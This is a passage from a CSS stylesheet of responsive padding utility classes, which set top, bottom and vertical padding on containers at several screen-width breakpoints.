  .s-pb-sm-140 > [class*='container'] {
    padding-bottom: 140px;
  }
  .s-pb-sm-145 > [class*='container'] {
    padding-bottom: 145px;
  }
  .s-pb-sm-150 > [class*='container'] {
    padding-bottom: 150px;
  }
  .s-pb-sm-160 > [class*='container'] {
    padding-bottom: 160px;
  }
  .s-pb-sm-180 > [class*='container'] {
    padding-bottom: 180px;
  }
  .s-pb-sm-200 > [class*='container'] {
    padding-bottom: 200px;
  }
  .s-py-sm-0 > [class*='container'] {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  .s-py-sm-1 > [class*='container'] {
    padding-top: 1px;
    padding-bottom: 1px;
  }
  .s-py-sm-2 > [class*='container'] {
    padding-top: 2px;
    padding-bottom: 2px;
  }
  .s-py-sm-3 > [class*='container'] {
    padding-top: 3px;
    padding-bottom: 3px;
  }
  .s-py-sm-5 > [class*='container'] {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .s-py-sm-10 > [class*='container'] {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .s-py-sm-15 > [class*='container'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .s-py-sm-20 > [class*='container'] {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .s-py-sm-25 > [class*='container'] {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .s-py-sm-30 > [class*='container'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .s-py-sm-35 > [class*='container'] {
    padding-top: 35px;
    padding-bottom: 35px;
  }
  .s-py-sm-40 > [class*='container'] {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .s-py-sm-45 > [class*='container'] {
    padding-top: 45px;
    padding-bottom: 45px;
  }
  .s-py-sm-50 > [class*='container'] {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .s-py-sm-55 > [class*='container'] {
    padding-top: 55px;
    padding-bottom: 55px;
  }
  .s-py-sm-60 > [class*='container'] {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .s-py-sm-70 > [class*='container'] {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .s-py-sm-75 > [class*='container'] {
    padding-top: 75px;
    padding-bottom: 75px;
  }
  .s-py-sm-80 > [class*='container'] {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .s-py-sm-90 > [class*='container'] {
    padding-top: 90px;
    padding-bottom: 90px;
  }
  .s-py-sm-95 > [class*='container'] {
    padding-top: 95px;
    padding-bottom: 95px;
  }
  .s-py-sm-100 > [class*='container'] {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .s-py-sm-120 > [class*='container'] {
    padding-top: 120px;
    padding-bottom: 120px;
  }
  .s-py-sm-130 > [class*='container'] {
    padding-top: 130px;
    padding-bottom: 130px;
  }
  .s-py-sm-140 > [class*='container'] {
    padding-top: 140px;
    padding-bottom: 140px;
  }
  .s-py-sm-145 > [class*='container'] {
    padding-top: 145px;
    padding-bottom: 145px;
  }
  .s-py-sm-150 > [class*='container'] {
    padding-top: 150px;
    padding-bottom: 150px;
  }
  .s-py-sm-160 > [class*='container'] {
    padding-top: 160px;
    padding-bottom: 160px;
  }
  .s-py-sm-180 > [class*='container'] {
    padding-top: 180px;
    padding-bottom: 180px;
  }
  .s-py-sm-200 > [class*='container'] {
    padding-top: 200px;
    padding-bottom: 200px;
  }
}
@media (min-width: 768px) {
  .s-pt-md-0 > [class*='container'] {
    padding-top: 0px;
  }
  .s-pt-md-1 > [class*='container'] {
    padding-top: 1px;
  }
  .s-pt-md-2 > [class*='container'] {
    padding-top: 2px;
  }
  .s-pt-md-3 > [class*='container'] {
    padding-top: 3px;
  }
  .s-pt-md-5 > [class*='container'] {
    padding-top: 5px;
  }
  .s-pt-md-10 > [class*='container'] {
    padding-top: 10px;
  }
  .s-pt-md-15 > [class*='container'] {
    padding-top: 15px;
  }
  .s-pt-md-20 > [class*='container'] {
    padding-top: 20px;
  }
  .s-pt-md-25 > [class*='container'] {
    padding-top: 25px;
  }
  .s-pt-md-30 > [class*='container'] {
    padding-top: 30px;
  }
  .s-pt-md-35 > [class*='container'] {
    padding-top: 35px;
  }
  .s-pt-md-40 > [class*='container'] {
    padding-top: 40px;
  }
  .s-pt-md-45 > [class*='container'] {
    padding-top: 45px;
  }
  .s-pt-md-50 > [class*='container'] {
    padding-top: 50px;
  }
  .s-pt-md-55 > [class*='container'] {
    padding-top: 55px;
  }
  .s-pt-md-60 > [class*='container'] {
    padding-top: 60px;
  }
  .s-pt-md-70 > [class*='container'] {
    padding-top: 70px;
  }
  .s-pt-md-75 > [class*='container'] {
    padding-top: 75px;
  }
  .s-pt-md-80 > [class*='container'] {
    padding-top: 80px;
  }
  .s-pt-md-90 > [class*='container'] {
    padding-top: 90px;
  }
  .s-pt-md-95 > [class*='container'] {
    padding-top: 95px;
  }
  .s-pt-md-100 > [class*='container'] {
    padding-top: 100px;
  }
  .s-pt-md-120 > [class*='container'] {
    padding-top: 120px;
  }
  .s-pt-md-130 > [class*='container'] {
    padding-top: 130px;
  }
  .s-pt-md-140 > [class*='container'] {
    padding-top: 140px;
  }
  .s-pt-md-145 > [class*='container'] {
    padding-top: 145px;
  }
  .s-pt-md-150 > [class*='container'] {
    padding-top: 150px;
  }
  .s-pt-md-160 > [class*='container'] {
    padding-top: 160px;
  }
  .s-pt-md-180 > [class*='container'] {
    padding-top: 180px;
  }
  .s-pt-md-200 > [class*='container'] {
    padding-top: 200px;
  }
  .s-pb-md-0 > [class*='container'] {
    padding-bottom: 0px;
  }
  .s-pb-md-1 > [class*='container'] {
    padding-bottom: 1px;
  }
  .s-pb-md-2 > [class*='container'] {
    padding-bottom: 2px;
  }
  .s-pb-md-3 > [class*='container'] {
    padding-bottom: 3px;
  }
  .s-pb-md-5 > [class*='container'] {
    padding-bottom: 5px;
  }
  .s-pb-md-10 > [class*='container'] {
    padding-bottom: 10px;
  }
  .s-pb-md-15 > [class*='container'] {
    padding-bottom: 15px;
  }
  .s-pb-md-20 > [class*='container'] {
    padding-bottom: 20px;
  }
  .s-pb-md-25 > [class*='container'] {
    padding-bottom: 25px;
  }
  .s-pb-md-30 > [class*='container'] {
    padding-bottom: 30px;
  }
  .s-pb-md-35 > [class*='container'] {
    padding-bottom: 35px;
  }
  .s-pb-md-40 > [class*='container'] {
    padding-bottom: 40px;
  }
  .s-pb-md-45 > [class*='container'] {
    padding-bottom: 45px;
  }
  .s-pb-md-50 > [class*='container'] {
    padding-bottom: 50px;
  }
  .s-pb-md-55 > [class*='container'] {
    padding-bottom: 55px;
  }
  .s-pb-md-60 > [class*='container'] {
    padding-bottom: 60px;
  }
  .s-pb-md-70 > [class*='container'] {
    padding-bottom: 70px;
  }
  .s-pb-md-75 > [class*='container'] {
    padding-bottom: 75px;
  }
  .s-pb-md-80 > [class*='container'] {
    padding-bottom: 80px;
  }
  .s-pb-md-90 > [class*='container'] {
    padding-bottom: 90px;
  }
  .s-pb-md-95 > [class*='container'] {
    padding-bottom: 95px;
  }
  .s-pb-md-100 > [class*='container'] {
    padding-bottom: 100px;
  }
  .s-pb-md-120 > [class*='container'] {
    padding-bottom: 120px;
  }
  .s-pb-md-130 > [class*='container'] {
    padding-bottom: 130px;
  }
  .s-pb-md-140 > [class*='container'] {
    padding-bottom: 140px;
  }
  .s-pb-md-145 > [class*='container'] {
    padding-bottom: 145px;
  }
  .s-pb-md-150 > [class*='container'] {
    padding-bottom: 150px;
  }
  .s-pb-md-160 > [class*='container'] {
    padding-bottom: 160px;
  }
  .s-pb-md-180 > [class*='container'] {
    padding-bottom: 180px;
  }
  .s-pb-md-200 > [class*='container'] {
    padding-bottom: 200px;
  }
  .s-py-md-0 > [class*='container'] {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  .s-py-md-1 > [class*='container'] {
    padding-top: 1px;
    padding-bottom: 1px;
  }
  .s-py-md-2 > [class*='container'] {
    padding-top: 2px;
    padding-bottom: 2px;
  }
  .s-py-md-3 > [class*='container'] {
    padding-top: 3px;
    padding-bottom: 3px;
  }
  .s-py-md-5 > [class*='container'] {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .s-py-md-10 > [class*='container'] {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .s-py-md-15 > [class*='container'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .s-py-md-20 > [class*='container'] {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .s-py-md-25 > [class*='container'] {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .s-py-md-30 > [class*='container'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .s-py-md-35 > [class*='container'] {
    padding-top: 35px;
    padding-bottom: 35px;
  }
  .s-py-md-40 > [class*='container'] {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .s-py-md-45 > [class*='container'] {
    padding-top: 45px;
    padding-bottom: 45px;
  }
  .s-py-md-50 > [class*='container'] {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .s-py-md-55 > [class*='container'] {
    padding-top: 55px;
    padding-bottom: 55px;
  }
  .s-py-md-60 > [class*='container'] {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .s-py-md-70 > [class*='container'] {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .s-py-md-75 > [class*='container'] {
    padding-top: 75px;
    padding-bottom: 75px;
  }
  .s-py-md-80 > [class*='container'] {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .s-py-md-90 > [class*='container'] {
    padding-top: 90px;
    padding-bottom: 90px;
  }
  .s-py-md-95 > [class*='container'] {
    padding-top: 95px;
    padding-bottom: 95px;
  }
  .s-py-md-100 > [class*='container'] {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .s-py-md-120 > [class*='container'] {
    padding-top: 120px;
    padding-bottom: 120px;
  }
  .s-py-md-130 > [class*='container'] {
    padding-top: 130px;
    padding-bottom: 130px;
  }
  .s-py-md-140 > [class*='container'] {
    padding-top: 140px;
    padding-bottom: 140px;
  }
  .s-py-md-145 > [class*='container'] {
    padding-top: 145px;
    padding-bottom: 145px;
  }
  .s-py-md-150 > [class*='container'] {
    padding-top: 150px;
    padding-bottom: 150px;
  }
  .s-py-md-160 > [class*='container'] {
    padding-top: 160px;
    padding-bottom: 160px;
  }
  .s-py-md-180 > [class*='container'] {
    padding-top: 180px;
    padding-bottom: 180px;
  }
  .s-py-md-200 > [class*='container'] {
    padding-top: 200px;
    padding-bottom: 200px;
  }
}
@media (min-width: 992px) {
  .s-pt-lg-0 > [class*='container'] {
    padding-top: 0px;
  }
  .s-pt-lg-1 > [class*='container'] {
    padding-top: 1px;
  }
  .s-pt-lg-2 > [class*='container'] {
    padding-top: 2px;
  }
  .s-pt-lg-3 > [class*='container'] {
    padding-top: 3px;
  }
  .s-pt-lg-5 > [class*='container'] {
    padding-top: 5px;
  }
  .s-pt-lg-10 > [class*='container'] {
    padding-top: 10px;
  }
  .s-pt-lg-15 > [class*='container'] {
    padding-top: 15px;
  }
  .s-pt-lg-20 > [class*='container'] {
    padding-top: 20px;
  }
  .s-pt-lg-25 > [class*='container'] {
    padding-top: 25px;
  }
  .s-pt-lg-30 > [class*='container'] {
    padding-top: 30px;
  }
  .s-pt-lg-35 > [class*='container'] {
    padding-top: 35px;
  }
  .s-pt-lg-40 > [class*='container'] {
    padding-top: 40px;
  }
  .s-pt-lg-45 > [class*='container'] {
    padding-top: 45px;
  }
  .s-pt-lg-50 > [class*='container'] {
    padding-top: 50px;
  }
  .s-pt-lg-55 > [class*='container'] {
    padding-top: 55px;
  }
  .s-pt-lg-60 > [class*='container'] {
    padding-top: 60px;
  }
  .s-pt-lg-70 > [class*='container'] {
    padding-top: 70px;
  }
  .s-pt-lg-75 > [class*='container'] {
    padding-top: 75px;
  }
  .s-pt-lg-80 > [class*='container'] {
    padding-top: 80px;
  }
  .s-pt-lg-90 > [class*='container'] {
    padding-top: 90px;
  }
  .s-pt-lg-95 > [class*='container'] {
    padding-top: 95px;
  }
  .s-pt-lg-100 > [class*='container'] {
    padding-top: 100px;
  }
  .s-pt-lg-120 > [class*='container'] {
    padding-top: 120px;
  }
  .s-pt-lg-130 > [class*='container'] {
    padding-top: 130px;
  }
  .s-pt-lg-140 > [class*='container'] {
    padding-top: 140px;
  }
  .s-pt-lg-145 > [class*='container'] {
    padding-top: 145px;
  }
  .s-pt-lg-150 > [class*='container'] {
    padding-top: 150px;
  }
  .s-pt-lg-160 > [class*='container'] {
    padding-top: 160px;
  }
  .s-pt-lg-180 > [class*='container'] {
    padding-top: 180px;
  }
  .s-pt-lg-200 > [class*='container'] {
    padding-top: 200px;
  }
  .s-pb-lg-0 > [class*='container'] {
    padding-bottom: 0px;
  }
  .s-pb-lg-1 > [class*='container'] {
    padding-bottom: 1px;
  }
  .s-pb-lg-2 > [class*='container'] {
    padding-bottom: 2px;
  }
  .s-pb-lg-3 > [class*='container'] {
    padding-bottom: 3px;
  }
  .s-pb-lg-5 > [class*='container'] {
    padding-bottom: 5px;
  }
  .s-pb-lg-10 > [class*='container'] {
    padding-bottom: 10px;
  }
  .s-pb-lg-15 > [class*='container'] {
    padding-bottom: 15px;
  }
  .s-pb-lg-20 > [class*='container'] {
    padding-bottom: 20px;
  }
  .s-pb-lg-25 > [class*='container'] {
    padding-bottom: 25px;
  }
  .s-pb-lg-30 > [class*='container'] {
    padding-bottom: 30px;
  }
  .s-pb-lg-35 > [class*='container'] {
    padding-bottom: 35px;
  }
  .s-pb-lg-40 > [class*='container'] {
    padding-bottom: 40px;
  }
  .s-pb-lg-45 > [class*='container'] {
    padding-bottom: 45px;
  }
  .s-pb-lg-50 > [class*='container'] {
    padding-bottom: 50px;
  }
  .s-pb-lg-55 > [class*='container'] {
    padding-bottom: 55px;
  }
  .s-pb-lg-60 > [class*='container'] {
    padding-bottom: 60px;
  }
  .s-pb-lg-70 > [class*='container'] {
    padding-bottom: 70px;
  }
  .s-pb-lg-75 > [class*='container'] {
    padding-bottom: 75px;
  }
  .s-pb-lg-80 > [class*='container'] {
    padding-bottom: 80px;
  }
  .s-pb-lg-90 > [class*='container'] {
    padding-bottom: 90px;
  }
  .s-pb-lg-95 > [class*='container'] {
    padding-bottom: 95px;
  }
  .s-pb-lg-100 > [class*='container'] {
    padding-bottom: 100px;
  }
  .s-pb-lg-120 > [class*='container'] {
    padding-bottom: 120px;
  }
  .s-pb-lg-130 > [class*='container'] {
    padding-bottom: 130px;
  }
  .s-pb-lg-140 > [class*='container'] {
    padding-bottom: 140px;
  }
  .s-pb-lg-145 > [class*='container'] {
    padding-bottom: 145px;
  }
  .s-pb-lg-150 > [class*='container'] {
    padding-bottom: 150px;
  }
  .s-pb-lg-160 > [class*='container'] {
    padding-bottom: 160px;
  }
  .s-pb-lg-180 > [class*='container'] {
    padding-bottom: 180px;
  }
  .s-pb-lg-200 > [class*='container'] {
    padding-bottom: 200px;
  }
  .s-py-lg-0 > [class*='container'] {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  .s-py-lg-1 > [class*='container'] {
    padding-top: 1px;
    padding-bottom: 1px;
  }
  .s-py-lg-2 > [class*='container'] {
    padding-top: 2px;
    padding-bottom: 2px;
  }
  .s-py-lg-3 > [class*='container'] {
    padding-top: 3px;
    padding-bottom: 3px;
  }
  .s-py-lg-5 > [class*='container'] {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .s-py-lg-10 > [class*='container'] {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .s-py-lg-15 > [class*='container'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .s-py-lg-20 > [class*='container'] {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .s-py-lg-25 > [class*='container'] {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .s-py-lg-30 > [class*='container'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .s-py-lg-35 > [class*='container'] {
    padding-top: 35px;
    padding-bottom: 35px;
  }
  .s-py-lg-40 > [class*='container'] {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .s-py-lg-45 > [class*='container'] {
    padding-top: 45px;
    padding-bottom: 45px;
  }
  .s-py-lg-50 > [class*='container'] {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .s-py-lg-55 > [class*='container'] {
    padding-top: 55px;
    padding-bottom: 55px;
  }
  .s-py-lg-60 > [class*='container'] {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .s-py-lg-70 > [class*='container'] {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .s-py-lg-75 > [class*='container'] {
    padding-top: 75px;
    padding-bottom: 75px;
  }
  .s-py-lg-80 > [class*='container'] {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .s-py-lg-90 > [class*='container'] {
    padding-top: 90px;
    padding-bottom: 90px;
  }
  .s-py-lg-95 > [class*='container'] {
    padding-top: 95px;
    padding-bottom: 95px;
  }
  .s-py-lg-100 > [class*='container'] {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .s-py-lg-120 > [class*='container'] {
    padding-top: 120px;
    padding-bottom: 120px;
  }
  .s-py-lg-130 > [class*='container'] {
    padding-top: 130px;
    padding-bottom: 130px;
  }
  .s-py-lg-140 > [class*='container'] {
    padding-top: 140px;
    padding-bottom: 140px;
  }
  .s-py-lg-145 > [class*='container'] {
    padding-top: 145px;
    padding-bottom: 145px;
  }
  .s-py-lg-150 > [class*='container'] {
    padding-top: 150px;
    padding-bottom: 150px;
  }
  .s-py-lg-160 > [class*='container'] {
    padding-top: 160px;
    padding-bottom: 160px;
  }
  .s-py-lg-180 > [class*='container'] {
    padding-top: 180px;
    padding-bottom: 180px;
  }
  .s-py-lg-200 > [class*='container'] {
    padding-top: 200px;
    padding-bottom: 200px;
  }
}
@media (min-width: 1200px) {
  .s-pt-xl-0 > [class*='container'] {
    padding-top: 0px;
  }
  .s-pt-xl-1 > [class*='container'] {
    padding-top: 1px;
  }
  .s-pt-xl-2 > [class*='container'] {
    padding-top: 2px;
  }
  .s-pt-xl-3 > [class*='container'] {
    padding-top: 3px;
  }
  .s-pt-xl-5 > [class*='container'] {
    padding-top: 5px;
  }
  .s-pt-xl-10 > [class*='container'] {
    padding-top: 10px;
  }
  .s-pt-xl-15 > [class*='container'] {
    padding-top: 15px;
  }
  .s-pt-xl-20 > [class*='container'] {
    padding-top: 20px;
  }
  .s-pt-xl-25 > [class*='container'] {
    padding-top: 25px;
  }
  .s-pt-xl-30 > [class*='container'] {
    padding-top: 30px;
  }
  .s-pt-xl-35 > [class*='container'] {
    padding-top: 35px;
  }
  .s-pt-xl-40 > [class*='container'] {
    padding-top: 40px;
  }
  .s-pt-xl-45 > [class*='container'] {
    padding-top: 45px;
  }
  .s-pt-xl-50 > [class*='container'] {
    padding-top: 50px;
  }
  .s-pt-xl-55 > [class*='container'] {
    padding-top: 55px;
  }
  .s-pt-xl-60 > [class*='container'] {
    padding-top: 60px;
  }
  .s-pt-xl-70 > [class*='container'] {
    padding-top: 70px;
  }
  .s-pt-xl-75 > [class*='container'] {
    padding-top: 75px;
  }
  .s-pt-xl-80 > [class*='container'] {
    padding-top: 80px;
  }
  .s-pt-xl-90 > [class*='container'] {
    padding-top: 90px;
  }
  .s-pt-xl-95 > [class*='container'] {
    padding-top: 95px;
  }
  .s-pt-xl-100 > [class*='container'] {
    padding-top: 100px;
  }
  .s-pt-xl-120 > [class*='container'] {
    padding-top: 120px;
  }
  .s-pt-xl-130 > [class*='container'] {
    padding-top: 130px;
  }
  .s-pt-xl-140 > [class*='container'] {
    padding-top: 140px;
  }
  .s-pt-xl-145 > [class*='container'] {
    padding-top: 145px;
  }
  .s-pt-xl-150 > [class*='container'] {
    padding-top: 150px;
  }
  .s-pt-xl-160 > [class*='container'] {
    padding-top: 160px;
  }
  .s-pt-xl-180 > [class*='container'] {
    padding-top: 180px;
  }
  .s-pt-xl-200 > [class*='container'] {
    padding-top: 200px;
  }
  .s-pb-xl-0 > [class*='container'] {
    padding-bottom: 0px;
  }
  .s-pb-xl-1 > [class*='container'] {
    padding-bottom: 1px;
  }
  .s-pb-xl-2 > [class*='container'] {
    padding-bottom: 2px;
  }
  .s-pb-xl-3 > [class*='container'] {
    padding-bottom: 3px;
  }
  .s-pb-xl-5 > [class*='container'] {
    padding-bottom: 5px;
  }
  .s-pb-xl-10 > [class*='container'] {
    padding-bottom: 10px;
  }
  .s-pb-xl-15 > [class*='container'] {
    padding-bottom: 15px;
  }
  .s-pb-xl-20 > [class*='container'] {
    padding-bottom: 20px;
  }
  .s-pb-xl-25 > [class*='container'] {
    padding-bottom: 25px;
  }
  .s-pb-xl-30 > [class*='container'] {
    padding-bottom: 30px;
  }
  .s-pb-xl-35 > [class*='container'] {
    padding-bottom: 35px;
  }
  .s-pb-xl-40 > [class*='container'] {
    padding-bottom: 40px;
  }
  .s-pb-xl-45 > [class*='container'] {
    padding-bottom: 45px;
  }
  .s-pb-xl-50 > [class*='container'] {
    padding-bottom: 50px;
  }
  .s-pb-xl-55 > [class*='container'] {
    padding-bottom: 55px;
  }
  .s-pb-xl-60 > [class*='container'] {
    padding-bottom: 60px;
  }
  .s-pb-xl-70 > [class*='container'] {
    padding-bottom: 70px;
  }
  .s-pb-xl-75 > [class*='container'] {
    padding-bottom: 75px;
  }
  .s-pb-xl-80 > [class*='container'] {
    padding-bottom: 80px;
  }
  .s-pb-xl-90 > [class*='container'] {
    padding-bottom: 90px;
  }
  .s-pb-xl-95 > [class*='container'] {
    padding-bottom: 95px;
  }
  .s-pb-xl-100 > [class*='container'] {
    padding-bottom: 100px;
  }
  .s-pb-xl-120 > [class*='container'] {
    padding-bottom: 120px;
  }
  .s-pb-xl-130 > [class*='container'] {
    padding-bottom: 130px;
  }
  .s-pb-xl-140 > [class*='container'] {
    padding-bottom: 140px;
  }
  .s-pb-xl-145 > [class*='container'] {
    padding-bottom: 145px;
  }
  .s-pb-xl-150 > [class*='container'] {
    padding-bottom: 150px;
  }
  .s-pb-xl-160 > [class*='container'] {
    padding-bottom: 160px;
  }
  .s-pb-xl-180 > [class*='container'] {
    padding-bottom: 180px;
  }
  .s-pb-xl-200 > [class*='container'] {
    padding-bottom: 200px;
  }
  .s-py-xl-0 > [class*='container'] {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  .s-py-xl-1 > [class*='container'] {
    padding-top: 1px;
    padding-bottom: 1px;
  }
  .s-py-xl-2 > [class*='container'] {
    padding-top: 2px;
    padding-bottom: 2px;
  }
  .s-py-xl-3 > [class*='container'] {
    padding-top: 3px;
    padding-bottom: 3px;
  }
  .s-py-xl-5 > [class*='container'] {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .s-py-xl-10 > [class*='container'] {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .s-py-xl-15 > [class*='container'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .s-py-xl-20 > [class*='container'] {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .s-py-xl-25 > [class*='container'] {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .s-py-xl-30 > [class*='container'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .s-py-xl-35 > [class*='container'] {
    padding-top: 35px;
    padding-bottom: 35px;
  }
  .s-py-xl-40 > [class*='container'] {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .s-py-xl-45 > [class*='container'] {
    padding-top: 45px;
    padding-bottom: 45px;
  }
  .s-py-xl-50 > [class*='container'] {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .s-py-xl-55 > [class*='container'] {
    padding-top: 55px;
    padding-bottom: 55px;
  }
  .s-py-xl-60 > [class*='container'] {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .s-py-xl-70 > [class*='container'] {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .s-py-xl-75 > [class*='container'] {
    padding-top: 75px;
    padding-bottom: 75px;
  }
  .s-py-xl-80 > [class*='container'] {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .s-py-xl-90 > [class*='container'] {
    padding-top: 90px;
    padding-bottom: 90px;
  }
  .s-py-xl-95 > [class*='container'] {
    padding-top: 95px;
    padding-bottom: 95px;
  }
  .s-py-xl-100 > [class*='container'] {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .s-py-xl-120 > [class*='container'] {
    padding-top: 120px;
    padding-bottom: 120px;
  }
  .s-py-xl-130 > [class*='container'] {
    padding-top: 130px;
    padding-bottom: 130px;
  }
  .s-py-xl-140 > [class*='container'] {
    padding-top: 140px;
    padding-bottom: 140px;
  }
  .s-py-xl-145 > [class*='container'] {
    padding-top: 145px;
    padding-bottom: 145px;
  }
  .s-py-xl-150 > [class*='container'] {
    padding-top: 150px;
    padding-bottom: 150px;
  }
  .s-py-xl-160 > [class*='container'] {
    padding-top: 160px;
    padding-bottom: 160px;
  }
  .s-py-xl-180 > [class*='container'] {
    padding-top: 180px;
    padding-bottom: 180px;
  }
  .s-py-xl-200 > [class*='container'] {
    padding-top: 200px;
    padding-bottom: 200px;
  }
}
@media (min-width: 1680px) {
  .s-pt-xxl-0 > [class*='container'] {
    padding-top: 0px;
  }
  .s-pt-xxl-1 > [class*='container'] {
    padding-top: 1px;
  }
  .s-pt-xxl-2 > [class*='container'] {
    padding-top: 2px;
  }
  .s-pt-xxl-3 > [class*='container'] {
    padding-top: 3px;
  }
  .s-pt-xxl-5 > [class*='container'] {
    padding-top: 5px;
  }
  .s-pt-xxl-10 > [class*='container'] {
    padding-top: 10px;
  }
  .s-pt-xxl-15 > [class*='container'] {
    padding-top: 15px;
  }
  .s-pt-xxl-20 > [class*='container'] {
    padding-top: 20px;
  }
  .s-pt-xxl-25 > [class*='container'] {
    padding-top: 25px;
  }
  .s-pt-xxl-30 > [class*='container'] {
    padding-top: 30px;
  }
  .s-pt-xxl-35 > [class*='container'] {
    padding-top: 35px;
  }
  .s-pt-xxl-40 > [class*='container'] {
    padding-top: 40px;
  }
  .s-pt-xxl-45 > [class*='container'] {
    padding-top: 45px;
  }
  .s-pt-xxl-50 > [class*='container'] {
    padding-top: 50px;
  }
  .s-pt-xxl-55 > [class*='container'] {
    padding-top: 55px;
  }
  .s-pt-xxl-60 > [class*='container'] {
    padding-top: 60px;
  }
  .s-pt-xxl-70 > [class*='container'] {
    padding-top: 70px;
  }
  .s-pt-xxl-75 > [class*='container'] {
    padding-top: 75px;
  }
  .s-pt-xxl-80 > [class*='container'] {
    padding-top: 80px;
  }
  .s-pt-xxl-90 > [class*='container'] {
    padding-top: 90px;
  }
  .s-pt-xxl-95 > [class*='container'] {
    padding-top: 95px;
  }
  .s-pt-xxl-100 > [class*='container'] {
    padding-top: 100px;
  }
  .s-pt-xxl-120 > [class*='container'] {
    padding-top: 120px;
  }
  .s-pt-xxl-130 > [class*='container'] {
    padding-top: 130px;
  }
  .s-pt-xxl-140 > [class*='container'] {
    padding-top: 140px;
  }
  .s-pt-xxl-145 > [class*='container'] {
    padding-top: 145px;
  }
  .s-pt-xxl-150 > [class*='container'] {
    padding-top: 150px;
  }
  .s-pt-xxl-160 > [class*='container'] {
    padding-top: 160px;
  }
  .s-pt-xxl-180 > [class*='container'] {
    padding-top: 180px;
  }
  .s-pt-xxl-200 > [class*='container'] {
    padding-top: 200px;
  }
  .s-pb-xxl-0 > [class*='container'] {
    padding-bottom: 0px;
  }
  .s-pb-xxl-1 > [class*='container'] {
    padding-bottom: 1px;
  }
  .s-pb-xxl-2 > [class*='container'] {
    padding-bottom: 2px;
  }
  .s-pb-xxl-3 > [class*='container'] {
    padding-bottom: 3px;
  }
  .s-pb-xxl-5 > [class*='container'] {
    padding-bottom: 5px;
  }
  .s-pb-xxl-10 > [class*='container'] {
    padding-bottom: 10px;
  }
  .s-pb-xxl-15 > [class*='container'] {
    padding-bottom: 15px;
  }
  .s-pb-xxl-20 > [class*='container'] {
    padding-bottom: 20px;
  }
  .s-pb-xxl-25 > [class*='container'] {
    padding-bottom: 25px;
  }
  .s-pb-xxl-30 > [class*='container'] {
    padding-bottom: 30px;
  }
  .s-pb-xxl-35 > [class*='container'] {
    padding-bottom: 35px;
  }
  .s-pb-xxl-40 > [class*='container'] {
    padding-bottom: 40px;
  }
  .s-pb-xxl-45 > [class*='container'] {
    padding-bottom: 45px;
  }
  .s-pb-xxl-50 > [class*='container'] {
    padding-bottom: 50px;
  }
  .s-pb-xxl-55 > [class*='container'] {
    padding-bottom: 55px;
  }
  .s-pb-xxl-60 > [class*='container'] {
    padding-bottom: 60px;
  }
  .s-pb-xxl-70 > [class*='container'] {
    padding-bottom: 70px;
  }
  .s-pb-xxl-75 > [class*='container'] {
    padding-bottom: 75px;
  }
  .s-pb-xxl-80 > [class*='container'] {
    padding-bottom: 80px;
  }
  .s-pb-xxl-90 > [class*='container'] {
    padding-bottom: 90px;
  }
  .s-pb-xxl-95 > [class*='container'] {
    padding-bottom: 95px;
  }
  .s-pb-xxl-100 > [class*='container'] {
    padding-bottom: 100px;
  }
  .s-pb-xxl-120 > [class*='container'] {
    padding-bottom: 120px;
  }
  .s-pb-xxl-130 > [class*='container'] {
    padding-bottom: 130px;
  }
  .s-pb-xxl-140 > [class*='container'] {
    padding-bottom: 140px;
  }
  .s-pb-xxl-145 > [class*='container'] {
    padding-bottom: 145px;
  }
  .s-pb-xxl-150 > [class*='container'] {
    padding-bottom: 150px;
  }
  .s-pb-xxl-160 > [class*='container'] {
    padding-bottom: 160px;
  }
  .s-pb-xxl-180 > [class*='container'] {
    padding-bottom: 180px;
  }
  .s-pb-xxl-200 > [class*='container'] {
    padding-bottom: 200px;
  }
  .s-py-xxl-0 > [class*='container'] {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  .s-py-xxl-1 > [class*='container'] {
    padding-top: 1px;
    padding-bottom: 1px;
  }
